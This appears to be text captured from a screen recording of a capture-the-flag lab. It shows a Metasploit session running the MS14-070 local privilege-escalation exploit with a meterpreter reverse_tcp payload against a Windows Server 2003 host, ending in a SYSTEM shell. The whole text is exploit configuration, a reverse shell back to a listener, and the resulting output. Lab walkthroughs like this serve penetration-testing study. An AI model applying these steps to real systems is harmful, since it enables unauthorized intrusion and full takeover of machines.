 Microsoft IIS WebDav Sc...
[root@deathstar: ~/Des...
root@deathstar: ~
06:06 PM
root@deathstar:~
root@deathstar: ~
root@deathstar: ~
root@deathstar: ~ 158x40
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.34      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.34:4444 -> 10.10.10.14:1032) at 2020-02-01 18:05:16 -0700
meterpreter > shell
Process 1828 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>meterpreter >